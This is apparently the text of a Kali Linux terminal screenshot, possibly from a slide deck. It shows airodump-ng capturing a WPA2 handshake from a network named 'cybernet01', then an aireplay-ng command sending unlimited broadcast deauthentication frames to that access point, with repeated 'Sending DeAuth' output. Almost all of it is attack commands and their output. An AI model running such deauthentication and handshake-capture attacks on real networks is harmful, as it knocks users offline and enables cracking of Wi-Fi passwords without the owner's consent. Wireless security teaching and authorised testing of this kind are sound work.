 kali@kali: ~
Session Actions Edit View Help
CH  3 ][ Elapsed: 13 mins ][ 2025-11-26 13:30 ][ WPA handshake: 00:22:6B:64:2D:9D
BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
00:22:6B:64:2D:9D  -33      262      284    0  11  130   WPA2 CCMP   PSK  cybernet01
BSSID              STATION            PWR    Rate    Lost   Frames  Notes  Probes
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 00:22:6B:64:2D:9D wlan0
13:27:59  Waiting for beacon frame (BSSID: 00:22:6B:64:2D:9D) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:28:05  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:06  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:06  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:07  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:07  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:08  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:09  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:09  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:10  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:11  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:11  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:12  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:12  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:13  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:13  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:14  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:15  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:15  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:16  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:16  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:17  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:17  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:18  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:18  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:19  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:20  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:20  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:21  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:21  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:22  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:23  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:23  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:24  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]
13:28:24  Sending DeAuth (code 7) to broadcast -- BSSID: [00:22:6B:64:2D:9D]